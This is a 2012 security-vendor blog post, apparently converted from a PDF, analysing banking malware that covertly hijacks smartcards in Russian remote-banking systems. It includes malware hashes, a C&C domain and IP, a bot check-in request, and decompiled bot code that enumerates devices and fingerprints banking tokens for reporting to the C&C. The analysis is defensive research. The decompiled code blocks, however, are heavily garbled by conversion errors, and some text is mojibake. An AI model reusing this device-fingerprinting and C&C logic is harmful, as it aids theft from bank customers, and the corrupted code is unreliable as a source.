## **Smartcard vulnerabilities in modern banking malware**

**welivesecurity.com**[/2012/06/05/smartcard-vulnerabilities-in-modern-banking-malware/](https://www.welivesecurity.com/2012/06/05/smartcard-vulnerabilities-in-modern-banking-malware/)

June 5, 2012

Aleksandr Matrosov and Eugene Rodionov presented their research into "Smartcard vulnerabilities in modern banking malware†at PHDays'2012.

5 Jun 2012 - 12:49PM

Aleksandr Matrosov and Eugene Rodionov presented their research into  $a \in \alpha S$ martcard vulnerabilities in modern banking malware†at PHDays'2012.

Last week an epic security event took place in Russia – the [PHDays'2012](http://phdays.com/) conference. This event started last year as the first conference in Russia for security researchers focusing on deeply technical speakers – all the videos translated into English are already online [here.](http://digitaloctober.com/event/positive_hack_days) This year, ESET Canada's Pierre-Marc Bureau presented a workshop on "Win32/Georbot. Understanding a malware and automating its analysis", about reverse engineering the Georbot trojan. And I and my colleague Eugene Rodionov presented the results of our research into "Smartcard vulnerabilities in modern banking malware".

Our presentation starts with a consideration of the evolution of the Carberp family of banking malware (we already discussed this in our **CARO** presentation in May).

On the day before the conference I tracked blackhat SEO poisoning on the Russian Google search results page for requests relating to Eurovision 2012 in the Russian language.



The first Google search item returned is a redirect to a malicious webpage passing itself off as a legitimate site about Eurovision 2012. If a malicious JavaScript detected real user activity, the next step would be a redirection to a [Nuclear Pack exploitation service](https://www.welivesecurity.com/2012/04/05/blackhole-exploit-kit-plays-with-smart-redirection).

Nuclear Pack uses some interesting techniques for generating unique file names with exploitation vectors to bypass crawlers – if you can't step all the way through the malicious redirection you can't track all the logic that governs name generation). All java exploits here used layered obfuscation, and used applet parameters to implement the deobfuscation flow.

The second part of our talk was about attack techniques against client-bank systems. The most interesting part of presentation was about vectors for attacks on smartcards. In 2010 we already published a blogpost – "[Dr. Zeus: the Bot in the Hat](https://www.welivesecurity.com/2010/11/05/dr-zeus-the-bot-in-the-hat)" – about the manipulation of APDU commands and hidden remote channels for controlling a smartcard device. This bot is still in the wild and ESET detects this family as Win32/Spy.Ranbyus (MD5: F2744552D24F7EA31E64228EB3022830). We have found functionality for covert smartcard manipulation in the code of the latest modifications too. The current C&C (Command & Control) has changed domain, to wh1tesun.info (80.79.117.171).



If Win32/Spy.Ranbyus finds an active smartcard or smartcard reader device on the infected machine, the bot sends this information to the C&C with a description of the type of smartcard it finds. All malicious smartcard manipulation works at the SmartCard API level.

4session=26710095364v=167782424name=botnet14mj=54mi=14pt=14b=26004dc=32 HTTP/1.0

The user authenticates to the smartcard device, and the bot sends a signal to the C&C. After that, the smartcard can be used remotely through the C&C by means of APDU command manipulation, allowing all typical smartcard workflow using the victim's credentials.

The next interesting case involving smartcards was detected at the beginning of this year. Hodprot, the latest Carberp cybercrime group, switched to using RDPdoor v4.2.x (MD5: 0E9CCECABA272942F1A4297E42D3BA43). This modification collects information about an infected system and devices in use by means of SetupApi.```
void * cdecl sub 40B743(int a1)
  void *result; // eax@1
  void *v2; // edi@1<br>int v3; // esi@2
  nt v3; // esid2<br>DWORD v4; // eax@3<br>int v5; // [sp+Ch] [bp-420h]@2<br>CHAR Str1; // [sp+10h] [bp-41Ch]@4<br>BYTE PropertyBuffer; // [sp+210h] [bp-21Ch]@6<br>struct _SP_DEUINFO_DATA DeviceInfoData; // [sp+410h] [bp-1Ch]@3
  result = j_SetupDiGetClassDevsA(0, 0, 0, 6u);<br>v2 = result;<br>if ( result != -1 )
  \epsilon05 = 0;\frac{0.3}{0.3} 0;<br>while ( 1 )
      ₹
         DeviceInfoData.cbSize = 28;
         04 - 03 + ;if ( *j_SetupDiEnumDeviceInfo(v2, v4, &DeviceInfoData) )
           break;
        if ( j_SetupDiGetDeviceInstanceIdA(v2, &DeviceInfoData, &Str1, 0x200u, 0)<br>&& fj_strnicmp(&Str1, "USB\\ROOT_HUB", 0xCu)<br>&& j_SetupDiGetDeviceRegistryPropertyA(v2, &DeviceInfoData, 7u, 0, &PropertyBuffer, 0x200u, 0)<br>&& fj_st
            && j_SetupDiGetDeviceRegistryPropertyA(v2, &DeviceInfoData, 0x16u, 0, &PropertyBuffer, 0x200u, 0) )
         \langleif ( !j_stricmp(&PropertyBuffer, Str2) )
            ₹
               sub_4051FF(v2, &DeviceInfoData, 2);
               sub_4051FF(v2, &DeviceInfoData, 1);
               \sqrt{95}\mathcal{Y}\,y
     ,<br>result – j_SetupDiDestroyDeviceInfoList(v2);<br>if ( a1 )
         result = sub 406BB3(a1, -106, 805, 4u);return result;
```
Its activity is focused on smartcard devices used in Russian remote banking systems:```
hLibModule = j_LoadLibraryA("setupapi.dll");<br>CM_Enumerate_Classes = j_GetProcAddress(hLibModule, "CM_Enumerate_Classes");<br>SetupDiGetClassDevsA = j_GetProcAddress(hLibModule, "SetupDiGetClassDevsA");<br>SetupDiGetClassDescript
SetupDiGetClassDessriptionA = j_GetTrocAddress(hLibModule, "SetupDiGetClassDescriptionA");<br>SetupDiEnumDeviceInfo = j_GetProcAddress(hLibModule, "SetupDiGetClassDescriptionA");<br>SetupDiGetDeviceRegistryPropertyA = j_GetProcA
u24 = sub_40FD08(0x1CBu, 0x9D0u, &u19);
03 = 0;v19 = 0;ABEL_52:
whi\overline{1}e ( 2 )
  u12 = u19++;if ( !(CM_Enumerate_Classes)(v12, &v21, 0) )
     u32 = (SetupDiGetClassDeusA)(&u21, 0, 0, 2);
     if (032 - 1)
       continue;
     if ( !(SetupDiGetClassDescriptionA)(&v21, &v20, 256, 0, *&String1[1016], *&String1[1020]) )
       020 = 0;v23 = 0;
     while (1)v33 = 28;
        *&String1[1020] = &v33;
       u4 = u23 + ;if ( (SetupDiEnumDeviceInfo)(v32, v4) != 1 )
          *&String1[1016] = u32;
          SetupDiDestroyDeviceInfoList();
          goto LABEL 52;
        if ( !(SetupDiGetDeviceReqistryPropertyA)(v32, &v33, 22, 0, &v31, 8192, 0, *&Strinq1[1020]) )
          031 = 0;if ( (!(SetupDiGetDeviceRegistryPropertyA)(v32, &v33, 12, 0, String1, 1024, 0) || !String1[0])
          && !(SetupDiGetDeviceReqistryPropertyA)(v32, &v33, 0, 0, String1, 1024, 0))
          String1[0] = 0;
        if ( *j_lstrcmpiA(String1, "Rutoken Magistra") || *j_lstrcmpiA(String1, "USB Token Device") )
          break:
        if ( *j_lstrcmpiA(&v31, "UPNKEY") || *j_lstrcmpiA(String1, "UPN Key") )
          v25 - 0;(SetupDiGetDeviceRegistryPropertyA)(v32, &v33, 11, 0, &v26, 1024, 0);
          if ( *j_lstrcmpiA(&v26, "OKB SAPR") || *j_lstrcmpiA(&v26, "Amicon"
                                                                                            \rightarrow
```
 If a smartcard device is detected, the bot prepares a special description to send to the C&C:

[VendorId]:[ProductId]:[Revision]:[InfoRetrievedFromDevice]:[DeviceNameOrDescription]

Examples of the filled-in structure look like this:

0A89:0060:0102:06512119781D0E:Rutoken Magistra;

096E:0005:0290:065C62807A1C0E:USB Token Device;

0A89:0060:0102:06336059708D9E:Rutoken Magistra;

0CA6:00A0:0010:06024350706F87:USB Smart Card reader;

23A0:0002:0100:20BEA090712EC1:BIFIT ICCD Smart Card Reader;

2022:0008:1001::USB Smart Card reader;